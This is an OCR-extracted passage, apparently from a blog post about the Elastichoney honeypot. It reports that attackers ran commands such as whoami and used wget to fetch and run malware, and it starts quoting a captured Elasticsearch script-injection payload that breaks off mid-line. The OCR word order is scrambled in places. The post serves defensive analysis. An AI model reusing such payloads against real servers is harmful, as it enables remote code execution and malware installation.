
can’t explain that.
What are the Attackers Doing?
I mentioned that Elastichoney logs the payload sent
to the sensor. In some cases, these were attempts
to run boring commands like
, etc. However, in
whoami
quite a few cases, the malware attempted to use
to download and run malware - similar to what
wget
happened to my DO instance.
These looked something like this:
source={"query":+{"filtered":+{"query":+
{"match_all":+{}}}},+"script_fields":+{"exp":+
{"script":+"import+java.util.*;import+java.io.*;